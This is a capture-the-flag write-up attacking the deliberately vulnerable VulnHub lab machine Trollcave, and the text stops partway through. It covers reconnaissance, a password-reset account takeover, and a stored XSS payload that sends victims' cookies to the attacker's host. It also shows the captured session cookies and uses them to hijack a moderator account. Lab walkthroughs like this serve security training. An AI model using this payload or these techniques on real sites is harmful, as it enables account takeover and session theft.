Details
This machine is https://www.vulnhub.com/entry/trollcave-12,230/
Recon Phase
I started off locating the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-08 21:54 BST
Nmap scan report for 192.168.56.1
Host is up (0.00050s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00046s latency).
MAC Address: 08:00:27:3A:5C:AF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00040s latency).
MAC Address: 08:00:27:D0:D7:C5 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 27.57 seconds
So it is running on 192.168.56.102
root@kali:~# nmap -sV 192.168.56.102
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-08 21:56 BST
Nmap scan report for 192.168.56.102
Host is up (0.00096s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.10.3 (Ubuntu)
MAC Address: 08:00:27:D0:D7:C5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.20 seconds
The Attack
I start out by navigating to http://192.168.56.102 in browser to see whats on the webserver


I first setup dirbuster. Using .rb as the extension as I believed this to be a rails app

I then wait for it to finish

Navigating to /admin redirects me to a login screen
As I need to login, I try to register an account, but am met with an error message

As I can't get my own account, the next goal is to takeover one of them. I read the article on the password reset feature that was mentioned

I next poke around in the user and admin directories to see if I can find the password reset feature


But I couldn't find it. So after some research into rails password reset, I am led to https://www.railstutorial.org/book/password_reset which contained a useful looking table

I test my luck by navigating to /password_resets/new and to my surprise, it exists

So I enter "xer" as it was a user I knew existed from the sidebar

I then followed the link in the popup

I then tried to set the password to "password" but am informed that it must be at least 10 characters long. So I set it to "password1234"

I then took a look around the new menus I had access to, starting with the users list

With a list of users and access levels I gain potential takeover targets to elevate my access, but first I continue in looking around. Next at the preferences section

And then the user files section, which has an upload files form

This may be vulnerable to a file upload attack. So I attempt to upload a webshell to it

As this didn't work I then attempted to reset the "King" account's password as it is a super admin

When This also failed I continued to dig around and found a PM system

Which had a url with a param that could potentially be an SQL injection vuln. http://192.168.56.102/send_pm?recipient_name=xer so I put it into sqlmap. This turned out to not work, and the param was not injectable. This meant I had to dig around for a while, before I noticed that the sidebar showed "cooldude89" was logged in, and from the user list I knew that it was a moderator account. So I setup an attempt at Cross-Site Scripting to steal the users session cookie. First I had to setup my kali machine to receive it
root@kali:~# apache2ctl start
I then navigated to the post made by cooldude89 which was on the homepage and commented
<img onerror="this.src='http://192.168.56.101/exploit.php?'+document.cookie" src=""></img>
I then waited for a little before using tail to check the access log for apache
root@kali:~# tail /var/log/apache2/access.log
192.168.56.102 - - [09/Jun/2018:14:50:08 +0100] "GET /exploit.php?_thirtytwo_session=dmNBSnN3VEVWVGNWZ3VscHcybHRBQ0hFZ1RQSFg4VVJoMUltaXFOVkM3ZlFLdUlMRDI0M0h0TW9NUWVBR2VySkRNN2tTcjBnN1hIZVY2SWRWKzUwZC9CQW1aWTZ5NEFLVHNMSGZjQXYzNG9FZ1N6WXAwN3gvdFYwaFJGZ21wdGllZE9QR2JmZlowbFYwM2g0b1REejZwM0NFUkowTWQwbEtrU21JQkFMVUh2VkJXdys2S3RSbURHY1ZRdjJOZ2laNmdmSjAxOFZTRHQvSjFDeDY3M0JZQWx4aEtydHYyOCt5UENIOHhUV3RxVT0tLXV6cFRvdHRFVUhiMklOMmZQTkVOM0E9PQ%3D%3D--43f127dd55f2368b2ff4bcf84420f4c70c14d8ae;%20user_id=NQ%3D%3D--70e5c8bd2a9640c394638691bc5c2b87b96f3899;%20remember_token=TtwdnoAPA0q-D9n7VQ9kkg;%20_thirtytwo_session=UzVVbFkvMHVSMDlpbFdJelJJM2Y3RmUwUC9BV3dWS0tPODdrK0VqMTJTK3RHZmU3NWRUaVhWbXl5OENyVmFJSVNZWWRrWnQzUnBaV1cyclBTYzNKZXZ2TFRSV3c5ODRhT1ZjQVRoOENsaDNkUTZVYThSaWtDMEdCYy9yMGFkTnBubHVrUmc3WVlYR1BiTVNiN0NyTU9vNGN1K2xQTmgweUN6MmZENlIxQkhOdVEydjNOZlU5OWt6MW10V21VZisyM2VMR25QMXlXQVZVY2U4UHkrWTIwajZ1a3NZajBxa1pTZkFVeGlMVHpHST0tLW5UaWRRVnUyd2xXQ1MrOTl5a2hUMkE9PQ%3D%3D--5cec348e4fe6b91c7e1d54e2af01be5dd39ed761 HTTP/1.1" 404 506 "http://trollcave.com/blogs/4" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
192.168.56.102 - - [09/Jun/2018:14:50:08 +0100] "GET /exploit.php?_thirtytwo_session=dmNBSnN3VEVWVGNWZ3VscHcybHRBQ0hFZ1RQSFg4VVJoMUltaXFOVkM3ZlFLdUlMRDI0M0h0TW9NUWVBR2VySkRNN2tTcjBnN1hIZVY2SWRWKzUwZC9CQW1aWTZ5NEFLVHNMSGZjQXYzNG9FZ1N6WXAwN3gvdFYwaFJGZ21wdGllZE9QR2JmZlowbFYwM2g0b1REejZwM0NFUkowTWQwbEtrU21JQkFMVUh2VkJXdys2S3RSbURHY1ZRdjJOZ2laNmdmSjAxOFZTRHQvSjFDeDY3M0JZQWx4aEtydHYyOCt5UENIOHhUV3RxVT0tLXV6cFRvdHRFVUhiMklOMmZQTkVOM0E9PQ%3D%3D--43f127dd55f2368b2ff4bcf84420f4c70c14d8ae;%20user_id=NQ%3D%3D--70e5c8bd2a9640c394638691bc5c2b87b96f3899;%20remember_token=TtwdnoAPA0q-D9n7VQ9kkg;%20_thirtytwo_session=UzVVbFkvMHVSMDlpbFdJelJJM2Y3RmUwUC9BV3dWS0tPODdrK0VqMTJTK3RHZmU3NWRUaVhWbXl5OENyVmFJSVNZWWRrWnQzUnBaV1cyclBTYzNKZXZ2TFRSV3c5ODRhT1ZjQVRoOENsaDNkUTZVYThSaWtDMEdCYy9yMGFkTnBubHVrUmc3WVlYR1BiTVNiN0NyTU9vNGN1K2xQTmgweUN6MmZENlIxQkhOdVEydjNOZlU5OWt6MW10V21VZisyM2VMR25QMXlXQVZVY2U4UHkrWTIwajZ1a3NZajBxa1pTZkFVeGlMVHpHST0tLW5UaWRRVnUyd2xXQ1MrOTl5a2hUMkE9PQ%3D%3D--5cec348e4fe6b91c7e1d54e2af01be5dd39ed761 HTTP/1.1" 404 505 "http://trollcave.com/blogs/4" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
192.168.56.102 - - [09/Jun/2018:14:50:08 +0100] "GET /exploit.php?_thirtytwo_session=dmNBSnN3VEVWVGNWZ3VscHcybHRBQ0hFZ1RQSFg4VVJoMUltaXFOVkM3ZlFLdUlMRDI0M0h0TW9NUWVBR2VySkRNN2tTcjBnN1hIZVY2SWRWKzUwZC9CQW1aWTZ5NEFLVHNMSGZjQXYzNG9FZ1N6WXAwN3gvdFYwaFJGZ21wdGllZE9QR2JmZlowbFYwM2g0b1REejZwM0NFUkowTWQwbEtrU21JQkFMVUh2VkJXdys2S3RSbURHY1ZRdjJOZ2laNmdmSjAxOFZTRHQvSjFDeDY3M0JZQWx4aEtydHYyOCt5UENIOHhUV3RxVT0tLXV6cFRvdHRFVUhiMklOMmZQTkVOM0E9PQ%3D%3D--43f127dd55f2368b2ff4bcf84420f4c70c14d8ae;%20user_id=NQ%3D%3D--70e5c8bd2a9640c394638691bc5c2b87b96f3899;%20remember_token=TtwdnoAPA0q-D9n7VQ9kkg;%20_thirtytwo_session=UzVVbFkvMHVSMDlpbFdJelJJM2Y3RmUwUC9BV3dWS0tPODdrK0VqMTJTK3RHZmU3NWRUaVhWbXl5OENyVmFJSVNZWWRrWnQzUnBaV1cyclBTYzNKZXZ2TFRSV3c5ODRhT1ZjQVRoOENsaDNkUTZVYThSaWtDMEdCYy9yMGFkTnBubHVrUmc3WVlYR1BiTVNiN0NyTU9vNGN1K2xQTmgweUN6MmZENlIxQkhOdVEydjNOZlU5OWt6MW10V21VZisyM2VMR25QMXlXQVZVY2U4UHkrWTIwajZ1a3NZajBxa1pTZkFVeGlMVHpHST0tLW5UaWRRVnUyd2xXQ1MrOTl5a2hUMkE9PQ%3D%3D--5cec348e4fe6b91c7e1d54e2af01be5dd39ed761 HTTP/1.1" 404 505 "http://trollcave.com/blogs/4" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
Having successfuly gained cookies, I broke them down to find the session cookie
_thirtytwo_session=dmNBSnN3VEVWVGNWZ3VscHcybHRBQ0hFZ1RQSFg4VVJoMUltaXFOVkM3ZlFLdUlMRDI0M0h0TW9NUWVBR2VySkRNN2tTcjBnN1hIZVY2SWRWKzUwZC9CQW1aWTZ5NEFLVHNMSGZjQXYzNG9FZ1N6WXAwN3gvdFYwaFJGZ21wdGllZE9QR2JmZlowbFYwM2g0b1REejZwM0NFUkowTWQwbEtrU21JQkFMVUh2VkJXdys2S3RSbURHY1ZRdjJOZ2laNmdmSjAxOFZTRHQvSjFDeDY3M0JZQWx4aEtydHYyOCt5UENIOHhUV3RxVT0tLXV6cFRvdHRFVUhiMklOMmZQTkVOM0E9PQ%3D%3D--43f127dd55f2368b2ff4bcf84420f4c70c14d8ae
I then updated my own session cookie to use this value

And refreshed the page

I was now logged in as cooldude89 who was a moderator. I checkout the new menus. Namely the reports menu

There was nothing useful here, so I went back to the homepage to view the new article about features for mods

I use this power to make the xer account a moderator as I have its password
